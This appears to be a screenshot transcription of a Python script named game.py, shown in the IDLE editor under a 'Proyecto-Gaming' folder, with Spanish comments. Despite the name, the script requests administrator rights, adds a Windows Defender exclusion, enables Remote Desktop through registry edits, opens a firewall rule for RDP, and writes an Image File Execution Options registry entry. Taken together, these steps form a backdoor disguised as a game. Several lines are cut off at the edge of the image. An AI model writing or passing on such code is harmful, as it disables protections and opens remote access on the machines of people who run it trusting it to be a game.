 game.py - C:\Users\jigsaw-root\Desktop\Proyecto-Gaming\game.py (3.12.2)
File Edit Format Run Options Window Help
import subprocess
import ctypes
import sys
# Define la funcion para ejecutar comandos como administrador
def run_as_admin(commands):
    if sys.platform.startswith('win'):
        try:
            for command in commands:
                subprocess.run(command, shell=True, check=True, stdout=subproces
        except subprocess.CalledProcessError as e:
            print(f"Error: {e}")
    else:
        print("Este script solo es compatible con Windows.")
# Lista de comandos a ejecutar como administrador
commands = [
    r'REG QUERY "HKLM\System\CurrentControlSet\Control\Terminal Server"',
    r'REG ADD "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTS
    r'REG QUERY "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStatio
    r'REG ADD "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations
    r'netsh advfirewall firewall add rule name="Allow RDP" dir=in action=allow p
    r'REG ADD "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Exec
]
# Agregar excepcion a Windows Defender
commands.insert(0, r'powershell -Command "Add-MpPreference -ExclusionPath \"C:\U
# Verifica si el usuario es administrador
if ctypes.windll.shell32.IsUserAnAdmin():
    # Si es administrador, ejecuta los comandos directamente
    run_as_admin(commands)
else:
    # Si no es administrador, solicita permisos de administrador para ejecutar l
    try:
        ctypes.windll.shell32.ShellExecuteW(None, "runas", sys.executable, " ".j
    except:
        # Si el usuario cancela la solicitud de permisos de administrador, sale
        sys.exit()